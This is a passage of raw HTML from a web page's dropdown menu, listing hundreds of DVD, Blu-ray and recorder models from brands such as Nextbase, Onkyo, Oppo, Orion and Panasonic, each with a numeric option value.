SDV17-A</option><option  value=9404>Nextbase SDV185</option><option  value=10811>Nextbase SDV47AM</option><option  value=10576>Nextbase SDV685-A</option><option  value=6030>Nextbase SDV77-B</option><option  value=6908>Nextbase SDV97AM</option><option  value=4626>Nexxtech 1611000</option><option  value=6496>Nexxtech 1617008</option><option  value=5102>Nexxtech DP3222</option><option  value=6533>Nexxtech DR30G0</option><option  value=5773>Nexxtech DV3805</option><option  value=5101>Nexxtech EDP3110</option><option  value=5161>Nexxtech ESDVD100</option><option  value=7518>Nexxtech N700PD</option><option  value=6407>Nexxtech PDN0705</option><option  value=10094>NHDT-W58G</option><option  value=1755>Nikai NDVD1056</option><option  value=3008>Nikenny DVP2198</option><option  value=4491>Nikenny DVPX1088</option><option  value=9067>Nikkai A11HJ</option><option  value=12938>Nikkei ND220H</option><option  value=11762>Nikkei ND50X</option><option  value=12722>Nikkei ND75H</option><option  value=12869>Nikkei NPD707</option><option  value=12868>Nikkei NPD909</option><option  value=11148>Ninco DV7479HD</option><option  value=9981>Ninco DVX108B</option><option  value=10324>Ninco DVX108HD</option><option  value=11014>Ninco DVX109B</option><option  value=10816>Ninco DVX109HD</option><option  value=10549>Ninco DVX360T</option><option  value=3319>Nintaus MINI-6368A</option><option  value=4603>Nintaus MINI-6378A</option><option  value=2794>Nintaus n9100</option><option  value=195>Nintaus n926F</option><option  value=1785>Nintaus n9663H</option><option  value=1589>Nintaus n9738</option><option  value=1437>Nintaus n9739</option><option  value=1933>Nintaus n9769</option><option  value=2354>Nintaus n9800</option><option  value=2913>Nintaus n9801</option><option  value=2107>Nintaus n9808</option><option  value=2287>Nintaus n9868</option><option  value=2644>Nintaus n9888</option><option  value=196>Nintaus n9901</option><option  value=5341>Nissan DR200BB</option><option  value=6396>Nissan DV-100</option><option  value=6082>Nissan DV-98S</option><option  value=6397>Nissan PD-3070</option><option  value=11766>NKS DVD 4100C</option><option  value=2662>Norcent DP 1600</option><option  value=1953>Norcent DP 1800</option><option  value=3753>Norcent DP 1950</option><option  value=1420>Norcent DP 201</option><option  value=2125>Norcent DP 215</option><option  value=5080>Norcent DP 220</option><option  value=1681>Norcent DP 300</option><option  value=3205>Norcent DP 302V</option><option  value=1961>Norcent DP 305</option><option  value=3437>Norcent DP 311</option><option  value=3154>Norcent DP 312</option><option  value=3679>Norcent DP 313</option><option  value=3464>Norcent DP 315</option><option  value=4160>Norcent DP 316</option><option  value=4968>Norcent DP 321</option><option  value=8330>Norcent DP 5000</option><option  value=4018>Norcent DP 501M</option><option  value=1869>Norcent LHNT 2000</option><option  value=6787>Nordmende DVX203SE</option><option  value=9687>Nordmende N01D</option><option  value=7945>Nortech E-DVKIT006</option><option  value=8852>Nortech Media E-DVKIT003</option><option  value=4867>Nortek NDVD RW-30x</option><option  value=7648>Nortek NDVX HD 160 Dual</option><option  value=3479>Nortek NDVX-100</option><option  value=3871>Nortek NDVX-110</option><option  value=6220>Nortek NDVX-2104</option><option  value=6448>Nortek NDVX-2501</option><option  value=7307>Nortek NDVX-2502</option><option  value=9216>Nortek NDVX-2503</option><option  value=9119>Nortek NDVX-2504</option><option  value=5805>Nortek NDVX-280</option><option  value=8040>Nortek NDVX-2802 HDMI</option><option  value=9787>Nortek NDVX-2850 HDMI</option><option  value=9954>Nortek PDVX 2000</option><option  value=9962>Nortek PDVX 3000</option><option  value=9959>Nortek PDVX 400</option><option  value=9957>Nortek PDVX 420</option><option  value=9952>Nortek PDVX 700 DVB-T</option><option  value=9956>Nortek PDVX 700 TV</option><option  value=9949>Nortek PDVX 750 TV</option><option  value=9950>Nortek PDVX 780 Hybrid</option><option  value=3088>NorthQ 5000</option><option  value=11362>Norwood Micro PV101</option><option  value=3585>Nova DV-CR3010</option><option  value=3831>Nova DV-D311</option><option  value=4178>Nova DV-D411</option><option  value=4177>Nova DV-P4133</option><option  value=5013>Nova DV-P511</option><option  value=5165>Nova DV-P5133</option><option  value=8294>Nova DV-P611</option><option  value=6576>Nova PD-759</option><option  value=5957>NTP 701-DVX</option><option  value=10789>NU-TEC DVD-318</option><option  value=5938>Numark DVD01</option><option  value=12968>Oakcastle DVD100</option><option  value=8441>Odys LCD TV 17 DVD</option><option  value=8332>Odys PDV 57010D</option><option  value=11281>Odys PDV 67003</option><option  value=12669>Odys Seal 9</option><option  value=796>Odyssey DV-2080</option><option  value=12288>OK. OPD 220</option><option  value=12902>OK. OPD 24040</option><option  value=12939>OK. OPD 260</option><option  value=12966>OK. OPD 270</option><option  value=12952>OK. OPD 720-1</option><option  value=2265>Okano 4000MP</option><option  value=197>Olidata 1999-E</option><option  value=9097>Olin DVD-100</option><option  value=12255>Olin DVD-510</option><option  value=9313>Olin DVH-220</option><option  value=9986>Olin DVR-250</option><option  value=11009>Olin JMK-3802</option><option  value=10955>Olin OBDP-1000</option><option  value=4722>Omisys PX-331</option><option  value=198>Omni 2002</option><option  value=2922>Omni 3320D</option><option  value=574>Omni 4000</option><option  value=1433>Omni DV3200P</option><option  value=1436>Omni DV3300D</option><option  value=5690>Omni DV3300FA</option><option  value=3779>Omni DV966VW</option><option  value=5425>Omni DVC6700</option><option  value=4040>Omni DW2105</option><option  value=10069>Omni GO-D630</option><option  value=7669>Omni HDV1000</option><option  value=199>Omni SLP2000KD</option><option  value=202>Omni SLP2100KC</option><option  value=200>Omni SLP3000</option><option  value=201>Omni SLP3002</option><option  value=3194>Omni SLP3003</option><option  value=833>Omni SLP3102</option><option  value=1044>Omni SLP3200</option><option  value=3711>Onida DFX-5100</option><option  value=10567>Onida DFX-5410</option><option  value=10556>Onida DFX-5957L</option><option  value=10563>Onida DFX-5959</option><option  value=10562>Onida DFX-5965</option><option  value=10107>Onida DFX-5969</option><option  value=10566>Onida DFX-5979</option><option  value=9514>Onida DFX-5985</option><option  value=10565>Onida DFX-7510</option><option  value=12355>Onida DFX-7620</option><option  value=9003>Onida DFX-8391</option><option  value=7026>Onida DVR-3812</option><option  value=10568>Onida HDR-5511</option><option  value=10352>Onida HDR-5522 (Atom)</option><option  value=10569>Onida HDR-5522 ATOM</option><option  value=10561>Onida HTS 1000</option><option  value=1871>Onix 2023x</option><option  value=11114>Onky DV-BD507</option><option  value=11079>Onkyo BD-SP308</option><option  value=11479>Onkyo BD-SP309</option><option  value=11075>Onkyo BD-SP807</option><option  value=11157>Onkyo BD-SP808</option><option  value=12633>Onkyo BD-SP809</option><option  value=7529>Onkyo CS-V720 / DR-UN7</option><option  value=3223>Onkyo DR-2000</option><option  value=12116>Onkyo DR-645</option><option  value=1062>Onkyo DR-90</option><option  value=3104>Onkyo DR-C500</option><option  value=2724>Onkyo DR-L50</option><option  value=697>Onkyo DR-S 2.0</option><option  value=2824>Onkyo DR-S 2.2</option><option  value=10841>Onkyo DR-S501</option><option  value=11260>Onkyo DV-BD507</option><option  value=9940>Onkyo DV-BD606</option><option  value=2102>Onkyo DV-C501</option><option  value=1720>Onkyo DV-C503</option><option  value=203>Onkyo DV-C600</option><option  value=204>Onkyo DV-C601</option><option  value=2373>Onkyo DV-CP500</option><option  value=3006>Onkyo DV-CP701</option><option  value=4368>Onkyo DV-CP702</option><option  value=8325>Onkyo DV-CP704</option><option  value=10106>Onkyo DV-CP706</option><option  value=8874>Onkyo DV-HD805</option><option  value=997>Onkyo DV-L5</option><option  value=1725>Onkyo DV-M301</option><option  value=2818>Onkyo DV-S353</option><option  value=1330>Onkyo DV-S501</option><option  value=205>Onkyo DV-S525</option><option  value=206>Onkyo DV-S535</option><option  value=836>Onkyo DV-S555</option><option  value=6090>Onkyo DV-S717</option><option  value=1063>Onkyo DV-S757</option><option  value=1064>Onkyo DV-S939</option><option  value=5525>Onkyo DV-SP1000E</option><option  value=1651>Onkyo DV-SP300</option><option  value=3516>Onkyo DV-SP301</option><option  value=12402>Onkyo DV-SP302</option><option  value=6987>Onkyo DV-SP303E</option><option  value=9211>Onkyo DV-SP305</option><option  value=5524>Onkyo DV-SP402E</option><option  value=6846>Onkyo DV-SP403E</option><option  value=7658>Onkyo DV-SP404E</option><option  value=8570>Onkyo DV-SP405</option><option  value=9802>Onkyo DV-SP406</option><option  value=1453>Onkyo DV-SP500</option><option  value=3238>Onkyo DV-SP501</option><option  value=4936>Onkyo DV-SP502E</option><option  value=6355>Onkyo DV-SP503E</option><option  value=7983>Onkyo DV-SP504E</option><option  value=2173>Onkyo DV-SP800</option><option  value=8897>Onkyo Integra DPC-6</option><option  value=1729>Onkyo Integra DPS-5</option><option  value=3105>Onkyo LS-V500</option><option  value=9153>Onkyo LS-V501</option><option  value=2200>Onkyo LS-V950</option><option  value=12926>onn 100008761</option><option  value=11455>Onn DH300B</option><option  value=8858>Onn DS-8643</option><option  value=12818>Onn ONA16AV009</option><option  value=12898>Onn ONA18DP001</option><option  value=11158>Onyx SW2300</option><option  value=4819>Oopla DVR-330</option><option  value=6633>Opera DVD 228</option><option  value=8497>Opera HDD 2600</option><option  value=12328>Oppo BDP-103</option><option  value=12224>Oppo BDP-103D</option><option  value=12330>Oppo BDP-105</option><option  value=12331>Oppo BDP-105D</option><option  value=10808>Oppo BDP-80</option><option  value=10158>Oppo BDP-83</option><option  value=11812>Oppo BDP-93</option><option  value=11385>Oppo BDP-95</option><option  value=7223>OPPO DV-970HD</option><option  value=5195>OPPO DV-971H</option><option  value=8575>OPPO DV-980H</option><option  value=7844>OPPO DV-981HD</option><option  value=9251>OPPO DV-983H</option><option  value=5481>OPPO DVD-DL317</option><option  value=9607>OPPO OPDV971H</option><option  value=12826>Oppo UDP-203</option><option  value=8091>Optek DV-228DC</option><option  value=7671>Optek DV-288B1</option><option  value=715>Optim DS-8302</option><option  value=5809>Optoma Movietime DV10</option><option  value=9225>Optronix PD-070</option><option  value=799>Orava DVD-500</option><option  value=2295>Orava DVD-502X</option><option  value=3280>Orava DVD-503</option><option  value=6143>Orava DVR-701</option><option  value=8983>Orbit D900</option><option  value=4286>Orbit DVD-2950</option><option  value=3930>Orbit PTDVD-768B</option><option  value=5899>Orbit PTDVD-768S</option><option  value=7899>Orbit PTDVD-968</option><option  value=12246>Orei BDP-A3</option><option  value=11702>Orei BDP-M1</option><option  value=12245>Orei BDP-M2</option><option  value=11472>Orei DVD-F1</option><option  value=11471>Orei DVD-Z1H</option><option  value=12925>Orei DVD-Z9H</option><option  value=6081>Orient DVD704</option><option  value=5846>Orion CW1403</option><option  value=1618>Orion DV-KT</option><option  value=1727>Orion DVC 5000</option><option  value=1777>Orion DVCR 2002</option><option  value=207>Orion DVD 2000</option><option  value=5366>Orion DVD 2602</option><option  value=3337>Orion DVD 3002</option><option  value=3999>Orion DVD 303</option><option  value=1617>Orion DVD 337S</option><option  value=2252>Orion DVD 352</option><option  value=4674>Orion DVD 407 X</option><option  value=5587>Orion DVD 4200</option><option  value=9423>Orion DVD 5000HC</option><option  value=8673>Orion DVD 5000M</option><option  value=5343>Orion DVD 818MKII</option><option  value=10140>Orion DVD 836</option><option  value=6314>Orion GK-3198</option><option  value=6636>Orion ORDRW2006</option><option  value=10291>Orion TV22PL145DVD</option><option  value=11069>Orion TV22PL166DVD</option><option  value=5312>Orion TVDVD092</option><option  value=4805>Orion VDR-4002</option><option  value=6604>Orion VDR-4003</option><option  value=1520>Oritron DAV2100</option><option  value=2706>Oritron DAV2503</option><option  value=4736>Oritron DAV3102</option><option  value=208>Oritron DVD100</option><option  value=1507>Oritron DVD1030</option><option  value=209>Oritron DVD200</option><option  value=5502>Oritron DVD2113</option><option  value=1422>Oritron DVD2117</option><option  value=1547>Oritron DVD2118</option><option  value=5712>Oritron DVD3112</option><option  value=3041>Oritron DVD3116</option><option  value=3861>Oritron DVD3119</option><option  value=5713>Oritron DVD4110</option><option  value=5715>Oritron DVD4112</option><option  value=5714>Oritron DVD4119</option><option  value=210>Oritron DVD600</option><option  value=822>Oritron DVD650</option><option  value=2094>Oritron DVD720</option><option  value=2091>Oritron DVD760</option><option  value=211>Oritron DVD800</option><option  value=2352>Oritron DVD810</option><option  value=2202>Oritron DVD820</option><option  value=2998>Oritron NPD3117</option><option  value=12001>Otech DVP-1108</option><option  value=980>Pacific DVD-1000</option><option  value=2184>Pacific DVD-1002</option><option  value=2748>Pacific DVD-750</option><option  value=4375>Packard Bell DVD-DivX 100</option><option  value=5384>Packard Bell DVD-DivX 300</option><option  value=5249>Packard Bell DVD-DivX 350</option><option  value=6377>Packard Bell DVD-DivX 450 Pro</option><option  value=5227>Packard Bell Easy DVD Recorder DivX Edition</option><option  value=6630>Packard Bell Easy HDD Recorder DivX Edition</option><option  value=6637>Packard Bell EHR2080</option><option  value=7730>Packard Bell Multimedia Recorder</option><option  value=1834>Palladium DVD 2211</option><option  value=7535>Palsonic DVD-2030</option><option  value=8894>Palsonic DVD-2040</option><option  value=7875>Palsonic DVD-2050DX</option><option  value=10313>Palsonic DVD-2080HD</option><option  value=7550>Palsonic DVD-2880PS</option><option  value=212>Palsonic DVD-3000</option><option  value=1151>Palsonic DVD-4000</option><option  value=993>Palsonic DVD-5000</option><option  value=5929>Palsonic DVD-9300PS</option><option  value=4287>Palsonic DVD-V100</option><option  value=11285>Palsonic DVD2060DX</option><option  value=4925>Palsonic DVDR111</option><option  value=8504>Palsonic DVDR160G</option><option  value=4926>Palsonic DVDR212</option><option  value=7019>Palsonic DVDR313</option><option  value=11447>Palsonic PDVD-050</option><option  value=8342>Palsonic PVP150</option><option  value=9778>Palsonic TFTV1550DT</option><option  value=8933>Palsonic TFTV1950DT</option><option  value=11711>Palsonic TFTV6040BR</option><option  value=11764>Palsonic TFTV6043FHD</option><option  value=10019>Palsonic TFTV6839DT</option><option  value=12124>Palsonic TFTV8135DT</option><option  value=10722>Panasonic 19DV665DB</option><option  value=3678>Panasonic CQ-DVR592U</option><option  value=10985>Panasonic CQ-DX100</option><option  value=3984>Panasonic CQ-VAD7300U</option><option  value=7074>Panasonic CQ-VD7003U</option><option  value=7720>Panasonic CQ-VD7500U</option><option  value=3876>Panasonic CT-27DC50</option><option  value=4109>Panasonic CX-DV700U</option><option  value=5094>Panasonic CX-DVP292N</option><option  value=12958>Panasonic CX-VT4960AJ</option><option  value=6112>Panasonic CYVHD9401U</option><option  value=12083>Panasonic DMP-B200</option><option  value=11802>Panasonic DMP-BBT01</option><option  value=7754>Panasonic DMP-BD10</option><option  value=9085>Panasonic DMP-BD30</option><option  value=10323>Panasonic DMP-BD30K</option><option  value=9751>Panasonic DMP-BD35</option><option  value=10937>Panasonic DMP-BD45</option><option  value=9135>Panasonic DMP-BD50</option><option  value=9779>Panasonic DMP-BD55</option><option  value=10033>Panasonic DMP-BD60</option><option  value=10766>Panasonic DMP-BD605</option><option  value=10861>Panasonic DMP-BD65</option><option  value=11135>Panasonic DMP-BD655K</option><option  value=10373>Panasonic DMP-BD70V</option><option  value=11418>Panasonic DMP-BD75</option><option  value=11732>Panasonic DMP-BD755 </option><option  value=11464>Panasonic DMP-BD75GN-K</option><option  value=11850>Panasonic DMP-BD77</option><option  value=12152>Panasonic DMP-BD79</option><option  value=10079>Panasonic DMP-BD80</option><option  value=10839>Panasonic DMP-BD80K</option><option  value=12347>Panasonic DMP-BD81</option><option  value=12567>Panasonic DMP-BD83</option><option  value=12711>Panasonic DMP-BD84</option><option  value=12677>Panasonic DMP-BD84GN</option><option  value=10862>Panasonic DMP-BD85</option><option  value=11228>Panasonic DMP-BD85K</option><option  value=12018>Panasonic DMP-BD87</option><option  value=12778>Panasonic DMP-BD871</option><option  value=12198>Panasonic DMP-BD89</option><option  value=12607>Panasonic DMP-BD903</option><option  value=12353>Panasonic DMP-BD91</option><option  value=11199>Panasonic DMP-BDT100</option><option  value=11413>Panasonic DMP-BDT110</option><option  value=11805>Panasonic DMP-BDT120</option><option  value=12271>Panasonic DMP-BDT130</option><option  value=12184>Panasonic DMP-BDT131</option><option  value=12379>Panasonic DMP-BDT160</option><option  value=12593>Panasonic DMP-BDT166</option><option  value=12732>Panasonic DMP-BDT167</option><option  value=12549>Panasonic DMP-BDT170</option><option  value=12712>Panasonic DMP-BDT180</option><option  value=12977>Panasonic DMP-BDT184</option><option  value=12790>Panasonic DMP-BDT185</option><option  value=11414>Panasonic DMP-BDT210</option><option  value=11794>Panasonic DMP-BDT215</option><option  value=11799>Panasonic DMP-BDT220</option><option  value=11804>Panasonic DMP-BDT221</option><option  value=12684>Panasonic DMP-BDT225</option><option  value=12156>Panasonic DMP-BDT230</option><option  value=12477>Panasonic DMP-BDT260 </option><option  value=12630>Panasonic DMP-BDT270</option><option  value=12811>Panasonic DMP-BDT280</option><option  value=10960>Panasonic DMP-BDT300</option><option  value=11415>Panasonic DMP-BDT310</option><option  value=11800>Panasonic DMP-BDT320</option><option  value=12915>Panasonic DMP-BDT330</option><option  value=12445>Panasonic DMP-BDT360</option><option  value=12576>Panasonic DMP-BDT370</option><option  value=12963>Panasonic DMP-BDT374</option><option  value=12804>Panasonic DMP-BDT375</option><option  value=12795>Panasonic DMP-BDT380</option><option  value=12962>Panasonic DMP-BDT385</option><option  value=12325>Panasonic DMP-BDT460EB</option><option  value=12503>Panasonic DMP-BDT465</option><option  value=11801>Panasonic DMP-BDT500</option><option  value=12760>Panasonic DMP-BDT700</option><option  value=12892>Panasonic DMP-UB300</option><option  value=12855>Panasonic DMP-UB400</option><option  value=12730>Panasonic DMP-UB700</option><option  value=12779>Panasonic DMP-UB900</option><option  value=10215>Panasonic DMR-BS750</option><option  value=10216>Panasonic DMR-BS850</option><option  value=11155>Panasonic DMR-BS880</option><option  value=11195>Panasonic DMR-BS885</option><option  value=9659>Panasonic DMR-BW500</option><option  value=10212>Panasonic DMR-BW750</option><option  value=11154>Panasonic DMR-BW780</option><option  value=10213>Panasonic DMR-BW850</option><option  value=11194>Panasonic DMR-BW880</option><option  value=12845>Panasonic DMR-BWT460</option><option  value=11824>Panasonic DMR-BWT700</option><option  value=11953>Panasonic DMR-BWT720</option><option  value=12416>Panasonic DMR-BWT740</option><option  value=12668>Panasonic DMR-BWT745</option><option  value=12604>Panasonic DMR-BWT750</option><option  value=12767>Panasonic DMR-BWT760</option><option  value=12298>Panasonic DMR-BWT835</option><option  value=12806>Panasonic DMR-BWT850EB</option><option  value=12521>Panasonic DMR-BWT945GL</option><option  value=12640>Panasonic DMR-BWT955</option><option  value=12646>Panasonic DMR-BWT955GL</option><option  value=4747>Panasonic DMR-E10</option><option  value=3234>Panasonic DMR-E100HS</option><option  value=1296>Panasonic DMR-E20</option><option  value=1585>Panasonic DMR-E30</option><option  value=2958>Panasonic DMR-E50</option><option  value=4856>Panasonic DMR-E500H</option><option  value=4802>Panasonic DMR-E53</option><option  value=4250>Panasonic DMR-E55</option><option  value=2702>Panasonic DMR-E60</option><option  value=4502>Panasonic DMR-E65</option><option  value=4438>Panasonic DMR-E75VS</option><option  value=3301>Panasonic DMR-E80H</option><option  value=4545>Panasonic DMR-E85H</option><option  value=4452>Panasonic DMR-E95H</option><option  value=9206>Panasonic DMR-EA18</option><option  value=9208>Panasonic DMR-EA38V</option><option  value=10048>Panasonic DMR-EH49</option><option  value=9975>Panasonic DMR-EH495</option><option  value=5391>Panasonic DMR-EH50</option><option  value=5392>Panasonic DMR-EH52</option><option  value=10998>Panasonic DMR-EH535</option><option  value=12980>Panasonic DMR-EH545</option><option  value=6045>Panasonic DMR-EH54D</option><option  value=6852>Panasonic DMR-EH55 (EU version)</option><option  value=6888>Panasonic DMR-EH55 (US version)</option><option  value=7200>Panasonic DMR-EH56</option><option  value=8271>Panasonic DMR-EH57</option><option  value=8249>Panasonic DMR-EH575</option><option  value=9229>Panasonic DMR-EH58</option><option  value=9157>Panasonic DMR-EH585</option><option  value=10049>Panasonic DMR-EH59</option><option  value=9976>Panasonic DMR-EH595</option><option  value=5981>Panasonic DMR-EH60</option><option  value=5980>Panasonic DMR-EH60D</option><option  value=6853>Panasonic DMR-EH65</option><option  value=8270>Panasonic DMR-EH67</option><option  value=8250>Panasonic DMR-EH675</option><option  value=9230>Panasonic DMR-EH68</option><option  value=9158>Panasonic DMR-EH685</option><option  value=10738>Panasonic DMR-EH69</option><option  value=7069>Panasonic DMR-EH75V</option><option  value=9231>Panasonic DMR-EH770</option><option  value=8741>Panasonic DMR-EH775</option><option  value=5982>Panasonic DMR-EH80V</option><option  value=5389>Panasonic DMR-ES10</option><option  value=6850>Panasonic DMR-ES15</option><option  value=8686>Panasonic DMR-ES16</option><option  value=5983>Panasonic DMR-ES20</option><option  value=5979>Panasonic DMR-ES20D</option><option  value=7068>Panasonic DMR-ES25</option><option  value=5390>Panasonic DMR-ES30V</option><option  value=6851>Panasonic DMR-ES35V</option><option  value=8685>Panasonic DMR-ES36</option><option  value=6310>Panasonic DMR-ES40V</option><option  value=7058>Panasonic DMR-ES45V</option><option  value=7628>Panasonic DMR-ES46V</option><option  value=9721>Panasonic DMR-EX71S</option><option  value=6951>Panasonic DMR-EX75</option><option  value=10185>Panasonic DMR-EX768</option><option  value=10186>Panasonic DMR-EX769</option><option  value=8251>Panasonic DMR-EX77</option><option  value=11646>Panasonic DMR-EX773</option><option  value=9353>Panasonic DMR-EX78</option><option  value=10187>Panasonic DMR-EX79</option><option  value=8997>Panasonic DMR-EX80S</option><option  value=9722>Panasonic DMR-EX81S</option><option  value=10969>Panasonic DMR-EX83</option><option  value=7059>Panasonic DMR-EX85</option><option  value=12269>Panasonic DMR-EX86</option><option  value=8252>Panasonic DMR-EX87</option><option  value=9354>Panasonic DMR-EX88</option><option  value=7201>Panasonic DMR-EX95V</option><option  value=9720>Panasonic DMR-EX98V</option><option  value=11641>Panasonic DMR-EX99V</option><option  value=8316>Panasonic DMR-EZ17</option><option  value=7644>Panasonic DMR-EZ25</option><option  value=8318>Panasonic DMR-EZ27 (EU version)</option><option  value=8317>Panasonic DMR-EZ27 (US version)</option><option  value=9207>Panasonic DMR-EZ28</option><option  value=8319>Panasonic DMR-EZ37V</option><option  value=7645>Panasonic DMR-EZ45V</option><option  value=8401>Panasonic DMR-EZ475V</option><option  value=8321>Panasonic DMR-EZ47V (EU version)</option><option  value=8320>Panasonic DMR-EZ47V (US version)</option><option  value=10045>Panasonic DMR-EZ485V</option><option  value=9209>Panasonic DMR-EZ48V</option><option  value=11647>Panasonic DMR-EZ49V</option><option  value=2249>Panasonic DMR-HS2</option><option  value=11727>Panasonic DMR-PWT500</option><option  value=11954>Panasonic DMR-PWT520</option><option  value=12149>Panasonic DMR-PWT530</option><option  value=12397>Panasonic DMR-PWT540</option><option  value=12588>Panasonic DMR-PWT550</option><option  value=12782>Panasonic DMR-PWT560</option><option  value=12338>Panasonic DMR-PWT635</option><option  value=4745>Panasonic DMR-T2020</option><option  value=5176>Panasonic DMR-T3030</option><option  value=2346>Panasonic DMR-T3040</option><option  value=5175>Panasonic DMR-T6070</option><option  value=12894>Panasonic DMR-UBT1</option><option  value=10214>Panasonic DMR-XS350</option><option  value=9836>Panasonic DMR-XW300</option><option  value=10210>Panasonic DMR-XW350</option><option  value=10967>Panasonic DMR-XW380</option><option  value=11777>Panasonic DMR-XW385</option><option  value=12015>Panasonic DMR-XW390</option><option  value=12487>Panasonic DMR-XW440</option><option  value=10211>Panasonic DMR-XW450</option><option  value=10968>Panasonic DMR-XW480</option><option  value=12911>Panasonic DP-UB150</option><option  value=12970>Panasonic DP-UB154P-K</option><option  value=12861>Panasonic DP-UB320</option><option  value=12879>Panasonic DP-UB391EB</option><option  value=12860>Panasonic DP-UB420</option><option  value=12967>Panasonic DP-UB450</option><option  value=12859>Panasonic DP-UB820</option><option  value=12904>Panasonic DP-UB9000</option><option  value=229>Panasonic DV30</option><option  value=4256>Panasonic DVD-880CMC</option><option  value=213>Panasonic DVD-A100</option><option  value=214>Panasonic DVD-A105</option><option  value=215>Panasonic DVD-A110</option><option  value=216>Panasonic DVD-A112</option><option  value=217>Panasonic DVD-A115</option><option  value=218>Panasonic DVD-A120</option><option  value=219>Panasonic DVD-A1250EC</option><option  value=220>Panasonic DVD-A130</option><option  value=1366>Panasonic DVD-A150</option><option  value=221>Panasonic DVD-A160</option><option  value=222>Panasonic DVD-A300</option><option  value=223>Panasonic DVD-A310</option><option  value=224>Panasonic DVD-A320</option><option  value=1378>Panasonic DVD-A330</option><option  value=225>Panasonic DVD-A350</option><option  value=226>Panasonic DVD-A360</option><option  value=742>Panasonic DVD-A470</option><option  value=2341>Panasonic DVD-A560</option><option  value=1320>Panasonic DVD-A7</option><option  value=227>Panasonic DVD-C220</option><option  value=1488>Panasonic DVD-CP72S</option><option  value=3322>Panasonic DVD-CV35</option><option  value=1509>Panasonic DVD-CV37</option><option  value=2146>Panasonic DVD-CV40</option><option  value=1251>Panasonic DVD-CV47</option><option  value=228>Panasonic DVD-CV50</option><option  value=576>Panasonic DVD-CV51</option><option  value=1129>Panasonic DVD-CV52</option><option  value=2890>Panasonic DVD-F56</option><option  value=2802>Panasonic DVD-F61</option><option  value=2649>Panasonic DVD-F65</option><option  value=4294>Panasonic DVD-F84</option><option  value=2631>Panasonic DVD-F85</option><option  value=6393>Panasonic DVD-F86S</option><option  value=4191>Panasonic DVD-F87</option><option  value=6983>Panasonic DVD-K29</option><option  value=8164>Panasonic DVD-K45</option><option  value=231>Panasonic DVD-K510</option><option  value=232>Panasonic DVD-K520</option><option  value=2496>Panasonic DVD-L10</option><option  value=233>Panasonic DVD-L50</option><option  value=605>Panasonic DVD-LA85</option><option  value=1317>Panasonic DVD-LA95</option><option  value=2980>Panasonic DVD-LS5</option><option  value=4360>Panasonic DVD-LS50</option><option  value=6543>Panasonic DVD-LS55</option><option  value=8484>Panasonic DVD-LS80</option><option  value=8259>Panasonic DVD-LS82</option><option  value=9510>Panasonic DVD-LS83</option><option  value=10603>Panasonic DVD-LS84</option><option  value=6675>Panasonic DVD-LS85</option><option  value=8699>Panasonic DVD-LS850</option><option  value=9490>Panasonic DVD-LS855</option><option  value=9363>Panasonic DVD-LS86</option><option  value=6833>Panasonic DVD-LS87</option><option  value=5848>Panasonic DVD-LS90</option><option  value=7222>Panasonic DVD-LS91</option><option  value=11878>Panasonic DVD-LS92</option><option  value=2843>Panasonic DVD-LV50</option><option  value=1485>Panasonic DVD-LV50EG-S</option><option  value=726>Panasonic DVD-LV55</option><option  value=744>Panasonic DVD-LV60</option><option  value=2152>Panasonic DVD-LV65</option><option  value=1138>Panasonic DVD-LV70</option><option  value=234>Panasonic DVD-LV75</option><option  value=639>Panasonic DVD-LX-V810</option><option  value=4718>Panasonic DVD-LX8</option><option  value=3115>Panasonic DVD-LX9</option><option  value=6293>Panasonic DVD-LX95</option><option  value=7258>Panasonic DVD-LX97</option><option  value=235>Panasonic DVD-P10</option><option  value=1188>Panasonic DVD-PV40</option><option  value=669>Panasonic DVD-PV55</option><option  value=1079>Panasonic DVD-RA60</option><option  value=1262>Panasonic DVD-RA61</option><option  value=1187>Panasonic DVD-RA71</option><option  value=1801>Panasonic DVD-RA82</option><option  value=801>Panasonic DVD-RP56</option><option  value=1249>Panasonic DVD-RP62</option><option  value=1500>Panasonic DVD-RP82</option><option  value=745>Panasonic DVD-RP91</option><option  value=238>Panasonic DVD-RV20</option><option  value=1556>Panasonic DVD-RV21</option><option  value=1446>Panasonic DVD-RV22</option><option  value=239>Panasonic DVD-RV26</option><option  value=1372>Panasonic DVD-RV27</option><option  value=240>Panasonic DVD-RV30</option><option  value=241>Panasonic DVD-RV31</option><option  value=2814>Panasonic DVD-RV31E9-K</option><option  value=565>Panasonic DVD-RV31U-K</option><option  value=1069>Panasonic DVD-RV32</option><option  value=2630>Panasonic DVD-RV36</option><option  value=242>Panasonic DVD-RV40</option><option  value=1002>Panasonic DVD-RV41</option><option  value=8458>Panasonic DVD-RV45K</option><option  value=243>Panasonic DVD-RV60</option><option  value=1904>Panasonic DVD-RV62</option><option  value=237>Panasonic DVD-RV65</option><option  value=616>Panasonic DVD-RV80</option><option  value=7543>Panasonic DVD-S1</option><option  value=9921>Panasonic DVD-S2</option><option  value=4635>Panasonic DVD-S24</option><option  value=3385>Panasonic DVD-S25</option><option  value=6492>Panasonic DVD-S26S</option><option  value=4263>Panasonic DVD-S27</option><option  value=5754>Panasonic DVD-S29</option><option  value=6001>Panasonic DVD-S295</option><option  value=2591>Panasonic DVD-S31</option><option  value=7765>Panasonic DVD-S325</option><option  value=8520>Panasonic DVD-S33</option><option  value=2473>Panasonic DVD-S35</option><option  value=11229>Panasonic DVD-S38</option><option  value=11082>Panasonic DVD-S38K</option><option  value=6902>Panasonic DVD-S42</option><option  value=8636>Panasonic DVD-S43</option><option  value=4070>Panasonic DVD-S47</option><option  value=11528>Panasonic DVD-S48</option><option  value=11884>Panasonic DVD-S48EB-K</option><option  value=5851>Panasonic DVD-S49</option><option  value=12417>Panasonic DVD-S500</option><option  value=12763>Panasonic DVD-S500GN-K</option><option  value=8225>Panasonic DVD-S511</option><option  value=7120>Panasonic DVD-S52</option><option  value=8224>Panasonic DVD-S53</option><option  value=10455>Panasonic DVD-S533</option><option  value=9374>Panasonic DVD-S54</option><option  value=2588>Panasonic DVD-S55</option><option  value=10977>Panasonic DVD-S58</option><option  value=11441>Panasonic DVD-S68 </option><option  value=11663>Panasonic DVD-S685</option><option  value=7403>Panasonic DVD-S688</option><option  value=12418>Panasonic DVD-S700</option><option  value=2658>Panasonic DVD-S75</option><option  value=5744>Panasonic DVD-S77</option><option  value=4694>Panasonic DVD-S97</option><option  value=247>Panasonic DVD-X410</option><option  value=2340>Panasonic DVD-XP30</option><option  value=2339>Panasonic DVD-XP50</option><option  value=1207>Panasonic DVD-XV10</option><option  value=1272>Panasonic Gamecube Q</option><option  value=1144>Panasonic HT-290D</option><option  value=878>Panasonic HTD-510</option><option  value=1391>Panasonic NV-VHD1</option><option  value=10328>Panasonic NV-VP21</option><option  